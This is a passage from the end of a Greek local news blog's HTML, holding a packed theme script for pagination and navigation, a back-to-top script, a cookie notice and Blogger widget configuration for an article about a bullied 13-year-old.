6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x30\x7c\x31\x33\x37\x7c\x31\x35\x38\x7c\x31\x38\x32\x7c\x31\x35\x36\x7c\x78\x33\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x37\x7c\x31\x34\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x39\x7c\x31\x38\x36\x7c\x32\x35\x38\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x30\x31\x7c\x31\x34\x34\x7c\x31\x33\x33\x7c\x78\x37\x44\x7c\x62\x5f\x72\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x30\x7c\x31\x32\x39\x7c\x78\x37\x42\x7c\x31\x35\x32\x7c\x31\x34\x33\x7c\x31\x33\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x35\x7c\x31\x32\x36\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x62\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x30\x7c\x78\x32\x39\x7c\x31\x36\x31\x7c\x31\x32\x34\x7c\x31\x35\x34\x7c\x78\x37\x41\x7c\x31\x38\x31\x7c\x31\x35\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x63\x7c\x31\x32\x30\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x63\x7c\x32\x35\x35\x7c\x31\x30\x35\x7c\x78\x35\x39\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x64\x7c\x78\x34\x34\x7c\x78\x32\x41\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x39\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x37\x7c\x32\x30\x34\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x39\x35\x7c\x31\x38\x38\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x36\x7c\x31\x38\x33\x7c\x31\x33\x35\x7c\x31\x38\x39\x7c\x32\x30\x30\x7c\x32\x31\x32\x7c\x32\x35\x33\x7c\x31\x31\x30\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x4d\x61\x74\x68\x7c\x32\x36\x34\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x78\x37\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x36\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x32\x39\x38\x7c\x31\x34\x35\x7c\x32\x39\x36\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x32\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x36\x7c\x31\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x61\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x64\x7c\x66\x6f\x72\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x39\x33\x7c\x35\x34\x33\x7c\x5f\x30\x78\x33\x37\x66\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x33\x41\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x74\x79\x70\x65\x7c\x69\x6e\x7c\x31\x31\x32\x7c\x78\x35\x34\x7c\x31\x32\x37\x7c\x31\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x34\x44\x7c\x31\x33\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x31\x33\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x61\x7c\x31\x33\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x34\x7c\x31\x30\x33\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x36\x7c\x78\x33\x30\x7c\x31\x33\x39\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x66\x7c\x31\x30\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x30\x7c\x78\x33\x33\x7c\x32\x32\x32\x7c\x65\x76\x61\x6c\x7c\x32\x32\x37\x7c\x33\x34\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x34\x30\x7c\x33\x34\x31\x7c\x33\x34\x34\x7c\x33\x34\x33\x7c\x33\x34\x35\x7c\x32\x39\x35\x7c\x32\x39\x33\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x33\x33\x35\x7c\x5f\x7c\x31\x30\x38\x7c\x32\x32\x30\x7c\x32\x31\x38\x7c\x32\x31\x36\x7c\x32\x31\x34\x7c\x32\x32\x33\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x34\x7c\x32\x35\x39\x7c\x32\x39\x32\x7c\x33\x33\x36\x7c\x32\x34\x33\x7c\x33\x31\x31\x7c\x33\x35\x30\x7c\x33\x30\x35\x7c\x33\x31\x33\x7c\x32\x37\x36\x7c\x33\x34\x39\x7c\x33\x34\x38\x7c\x33\x34\x37\x7c\x78\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x38\x7c\x33\x33\x39\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x33\x30\x36\x7c\x33\x30\x39\x7c\x78\x34\x41\x7c\x33\x35\x31\x7c\x33\x31\x30\x7c\x33\x34\x36\x7c\x33\x30\x31\x7c\x33\x33\x37\x7c\x32\x38\x30\x7c\x32\x31\x33\x7c\x32\x34\x39\x7c\x31\x31\x33\x7c\x32\x36\x38\x7c\x32\x30\x33\x7c\x32\x31\x31\x7c\x32\x37\x32\x7c\x32\x37\x31\x7c\x32\x37\x30\x7c\x32\x37\x33\x7c\x31\x38\x34\x7c\x31\x36\x36\x7c\x31\x37\x37\x7c\x32\x36\x39\x7c\x31\x39\x36\x7c\x32\x35\x37\x7c\x33\x32\x37\x7c\x32\x35\x36\x7c\x32\x35\x31\x7c\x32\x34\x38\x7c\x31\x39\x39\x7c\x32\x35\x32\x7c\x31\x36\x35\x7c\x31\x38\x30\x7c\x32\x37\x38\x7c\x31\x38\x37\x7c\x32\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x62\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x33\x32\x36\x7c\x32\x30\x38\x7c\x33\x32\x31\x7c\x32\x30\x37\x7c\x32\x30\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x30\x7c\x32\x34\x37\x7c\x32\x37\x39\x7c\x32\x32\x38\x7c\x32\x32\x39\x7c\x33\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x32\x32\x7c\x33\x32\x34\x7c\x32\x33\x35\x7c\x32\x33\x37\x7c\x33\x35\x33\x7c\x32\x33\x38\x7c\x33\x32\x35\x7c\x33\x32\x30\x7c\x31\x30\x30\x30\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x33\x31\x7c\x32\x34\x30\x7c\x32\x33\x33\x7c\x33\x33\x38\x7c\x32\x34\x35\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x36\x37\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x31\x39\x30\x7c\x31\x31\x31\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x38\x7c\x33\x32\x39\x7c\x33\x33\x30\x7c\x78\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x61\x7c\x31\x30\x36\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x32\x33\x36\x7c\x31\x34\x36\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x32\x36\x33\x7c\x78\x34\x45\x7c\x33\x35\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x65\x7c\x32\x32\x35\x7c\x33\x32\x38\x7c\x32\x34\x31\x7c\x31\x31\x38\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x38\x7c\x32\x31\x35\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x32\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x39\x7c\x31\x39\x34\x7c\x78\x35\x36\x7c\x32\x37\x34\x7c\x31\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x35\x7c\x78\x32\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x30\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x34\x7c\x33\x33\x33\x7c\x32\x36\x37\x7c\x78\x35\x37\x7c\x33\x31\x34\x7c\x32\x38\x33\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x37\x35\x7c\x31\x30\x37\x7c\x32\x38\x37\x7c\x32\x39\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x38\x35\x7c\x31\x36\x33\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x38\x34\x7c\x32\x38\x38\x7c\x7c\x33\x33\x34\x7c\x32\x38\x31\x7c\x32\x38\x32\x7c\x31\x32\x32\x7c\x31\x32\x31\x7c\x67\x69\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x32\x39\x39\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x36\x34\x7c\x32\x38\x39\x7c\x33\x30\x37\x7c\x32\x38\x36\x7c\x32\x35\x34\x7c\x33\x31\x37\x7c\x33\x30\x30\x7c\x32\x36\x30\x7c\x33\x30\x32\x7c\x32\x36\x31\x7c\x33\x31\x35\x7c\x32\x36\x35\x7c\x32\x34\x32\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x32\x36\x32\x7c\x33\x31\x36\x7c\x32\x36\x36\x7c\x34\x30\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x31\x7c\x32\x39\x37\x7c\x32\x34\x36\x7c\x32\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EZPOFI);
  //]]>
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").fadeOut("slow");
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").delay(0).fadeOut();
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").remove();
    $(".ty-slide-show").addClass("slide-block");
});
  /*]]>*/
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QvJklZVaTMbLLnMvWlqWPZ8XNVw:1768999448108';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1776126430726903972','//www.astakos-news.gr/2021/11/social-media-13-bullying.html','1776126430726903972');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1776126430726903972', 'title': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1', 'url': 'https://www.astakos-news.gr/2021/11/social-media-13-bullying.html', 'canonicalUrl': 'https://www.astakos-news.gr/2021/11/social-media-13-bullying.html', 'homepageUrl': 'https://www.astakos-news.gr/', 'searchUrl': 'https://www.astakos-news.gr/search', 'canonicalHomepageUrl': 'https://www.astakos-news.gr/', 'blogspotFaviconUrl': 'https://www.astakos-news.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20095101-1', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - RSS\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1776126430726903972/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/806057647025491535/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5327078726534200', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1...\xbb', 'pageType': 'item', 'postId': '806057647025491535', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg\x3ds16000', 'pageName': '\u0391\u03b3\u03c1\u03af\u03bd\u03b9\u03bf: \xab\u03a4\u03bf\u03bd \u03c7\u03c4\u03cd\u03c0\u03b7\u03c3\u03b1\u03bd \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03b1\u03bd \u03c4\u03bf \u03b2\u03af\u03bd\u03c4\u03b5\u03bf \u03c3\u03c4\u03b1 social media\xbb \u03bb\u03ad\u03b5\u03b9 \u03bf \u03b4\u03b9\u03ba\u03b7\u03b3\u03cc\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 13\u03c7\u03c1\u03bf\u03bd\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03b4\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5 bullying', 'pageTitle': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1: \u0391\u03b3\u03c1\u03af\u03bd\u03b9\u03bf: \xab\u03a4\u03bf\u03bd \u03c7\u03c4\u03cd\u03c0\u03b7\u03c3\u03b1\u03bd \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03b1\u03bd \u03c4\u03bf \u03b2\u03af\u03bd\u03c4\u03b5\u03bf \u03c3\u03c4\u03b1 social media\xbb \u03bb\u03ad\u03b5\u03b9 \u03bf \u03b4\u03b9\u03ba\u03b7\u03b3\u03cc\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 13\u03c7\u03c1\u03bf\u03bd\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03b4\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5 bullying', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0391\u03b3\u03c1\u03af\u03bd\u03b9\u03bf: \xab\u03a4\u03bf\u03bd \u03c7\u03c4\u03cd\u03c0\u03b7\u03c3\u03b1\u03bd \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03b1\u03bd \u03c4\u03bf \u03b2\u03af\u03bd\u03c4\u03b5\u03bf \u03c3\u03c4\u03b1 social media\xbb \u03bb\u03ad\u03b5\u03b9 \u03bf \u03b4\u03b9\u03ba\u03b7\u03b3\u03cc\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 13\u03c7\u03c1\u03bf\u03bd\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03b4\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5 bullying', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg\x3ds16000', 'url': 'https://www.astakos-news.gr/2021/11/social-media-13-bullying.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 806057647025491535}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
